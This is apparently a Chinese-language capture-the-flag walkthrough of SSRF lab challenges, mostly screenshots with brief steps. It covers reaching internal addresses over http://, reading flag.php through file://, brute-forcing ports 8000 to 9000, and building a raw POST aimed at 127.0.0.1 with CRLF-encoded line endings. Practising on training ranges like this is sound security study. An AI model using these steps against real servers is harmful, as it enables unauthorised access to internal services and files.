

内网访问

直接使用 http:// 访问内网获取flag数据





伪协议读取文件

使用 file://绝对路径 读取flag.php数据,需要查看网页源代码

使用 file://绝对路径 读取flag.php数据,需要查看网页源代码



端口扫描



1.打开靶场后访问随机一个端口,抓包

2.将抓到的包发送到攻击模块,选择攻击的参数并修改设置,



注:本题提示端口范围在8000到9000



可以修改请求间隔或少量多次的爆破,防止脆弱的靶场崩溃



3.爆破完后点击按长度排列,寻找长度不同的数据包,得知端口号后访问获取flag

post提交



1.寻找注入点

2.访问源代码



3.输入 key 抓包

4.删除无用数据,并修改host为127.0.0.1,复制并编码





5.将%0A替换为%0D%0A,末尾添加%0D%0A,代表数据包结束

